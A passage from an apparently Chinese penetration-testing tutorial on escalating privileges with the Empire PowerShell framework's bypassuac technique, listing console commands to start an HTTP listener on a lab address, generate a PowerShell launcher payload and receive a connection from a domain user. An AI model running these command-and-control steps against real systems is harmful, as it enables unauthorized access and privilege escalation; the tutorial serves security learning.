

4、Empire-bypassuac提权

Empire一款只针对win系统的后渗透神器,该工具是基于Poweshell脚本的攻击框架,主要实现对内网、对域的攻击,提权横向移动等等!!

1)开启监听

listeners

uselistener http

#使用http监听

set Name dayu

#重命名为dayu

set Host http://192.168.253.9:7000

set Port 7000

execute

#开始监听

成功开启http监听!



2)生成payload

listeners

launcher powershell [监听器Name]

launcher powershell dayu



3)成功上线普通域用户

来源:freebuf.com 2021-04-08 13:46:21 by: dayuxiyou

请登录后发表评论

注册